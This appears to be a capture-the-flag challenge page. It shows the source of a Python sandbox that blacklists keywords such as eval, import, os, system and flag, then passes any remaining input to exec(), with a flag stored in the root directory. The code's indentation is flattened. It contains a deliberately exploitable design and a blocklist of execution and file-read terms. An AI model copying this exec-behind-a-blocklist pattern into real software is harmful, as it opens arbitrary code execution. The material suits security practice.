
import sys
blacklist = (
"eval",
"exec",
"import",
"open",
"os",
"read",
"system",
"write",
";",
"+",
"ord",
"chr",
"base",
"flag",
"replace",
" ",
"decode",
"join"
)
print("Hello! Welcome to my amazing Python interpreter!")
print("You can run anything you want, but take not, there's a few blacklists!")
print("Flag is in the root directory, have fun!")
while True:
user_input = input("Enter command: ")
if any(keyword in user_input.lower() for keyword in blacklist):
print("Nein!")
sys.exit()
else:
try:
exec(user_input)
except:
print("Your input sucks :(")


 浙公网安备 33010602011771号
浙公网安备 33010602011771号